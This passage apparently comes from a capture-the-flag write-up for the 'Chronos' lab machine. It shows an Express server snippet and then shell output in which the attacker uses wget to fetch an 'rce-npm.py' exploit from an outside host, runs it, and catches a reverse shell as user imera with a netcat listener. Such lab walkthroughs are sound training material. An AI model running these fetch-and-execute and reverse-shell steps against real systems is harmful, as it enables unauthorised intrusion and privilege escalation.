 app.set('view engine', 'ejs');
app.set('views', "/opt/chronos-v2/frontend/pages");

app.get('/', (req, res) => {
   res.render('index')
});

const server = http.Server(app);
const addr = "127.0.0.1"
const port = 8080;
server.listen(port, addr, () => {
   console.log('Server listening on ' + addr + ' port ' + port);
});www-data@chronos:/opt/chronos-v2/backend$ ls -la
ls -la
total 64
drwxr-xr-x  3 root root  4096 Aug  3  2021 .
drwxr-xr-x  4 root root  4096 Aug  3  2021 ..
drwxr-xr-x 71 root root  4096 Aug  3  2021 node_modules
-rw-r--r--  1 root root   296 Jul 29  2021 package.json
-rw-r--r--  1 root root 43066 Aug  3  2021 package-lock.json
-rw-r--r--  1 root root   505 Aug  3  2021 server.js
www-data@chronos:/opt/chronos-v2/backend$ cd /dev/shm
cd /dev/shm
www-data@chronos:/dev/shm$ wget http://192.168.174.251:7777/rce-npm.py
wget http://192.168.174.251:7777/rce-npm.py
--2024-10-08 05:44:07--  http://192.168.174.251:7777/rce-npm.py
Connecting to 192.168.174.251:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 436 [text/x-python]
Saving to: ‘rce-npm.py’

     0K                                                       100% 33.6M=0s

2024-10-08 05:44:07 (33.6 MB/s) - ‘rce-npm.py’ saved [436/436]

www-data@chronos:/dev/shm$ chmod +x rce-npm.py
chmod +x rce-npm.py
www-data@chronos:/dev/shm$ python3 rce-npm.py
python3 rce-npm.py
Starting Attack...
Finished!
www-data@chronos:/dev/shm$ _
root@DirtyOS:~# nc -lvnp 8020
Listening on 0.0.0.0 8020
Connection received on 192.168.174.25 45880
bash: cannot set terminal process group (839): Inappropriate ioctl for device
bash: no job control in this shell
imera@chronos:/opt/chronos-v2/backend$ _